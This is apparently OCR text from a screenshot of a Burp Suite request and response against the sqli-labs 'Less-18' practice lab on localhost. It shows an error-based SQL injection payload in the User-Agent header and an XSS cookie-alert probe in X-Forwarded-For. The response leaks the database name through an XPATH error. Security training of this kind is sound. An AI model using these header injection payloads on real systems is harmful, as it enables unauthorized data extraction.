 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
database()),0x7c),1),1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-18/
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
database()),0x7c),1),1,1)#</font><br>XPATH syntax error:
'|security|'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches